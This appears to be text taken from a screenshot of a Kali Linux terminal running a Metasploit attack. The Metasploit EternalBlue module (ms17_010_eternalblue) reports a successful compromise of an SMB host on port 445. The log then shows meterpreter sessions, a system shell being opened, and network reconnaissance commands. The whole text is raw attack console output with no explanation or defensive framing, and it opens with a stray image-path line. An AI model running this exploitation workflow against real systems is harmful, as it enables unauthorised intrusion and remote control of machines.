 1 kali × 2 kali × 3 kali × 4 kali × 5 kali × +
[+] 172.168.83.154:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.168.83.154:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.168.83.154:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
[*] 172.168.83.154 - Meterpreter session 2 closed.  Reason: Died
meterpreter > shell
[-] Error running command shell: Rex::TimeoutError Operation timed out.
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 467 created.
Channel 8 created.
ifconfig
/bin/sh: 4: ifconfig: not found
ip aa
Object "aa" is unknown, try "ip help".
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
11: eth0@if12: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:17:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.23.0.2/16 brd 172.23.255.255 scope global eth0
valid_lft forever preferred_lft forever